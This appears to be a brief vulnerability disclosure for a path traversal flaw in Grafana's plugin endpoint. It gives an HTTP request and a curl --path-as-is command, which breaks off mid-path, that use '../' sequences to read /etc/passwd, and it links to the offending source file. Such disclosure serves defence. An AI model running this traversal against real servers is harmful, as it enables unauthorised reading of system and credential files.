 HTTP Request:
GET -  http://localhost:3000/public/plugins/alertlist/../../../../../../../../etc/passwd
Offending Code: https://github.com/grafana/grafana
/blob/c80e7764d84d531fa56dca14d5b96cf0e7099c47/pkg/api/plugins.go
Note: This does not work in the browser (which automatically collapse the ../ in the path)
It can be tested with curl by using the --path-as-is argument:
curl --path-as-is http://localhost:3000/public/plugins/alertlist/../../../../../../../../e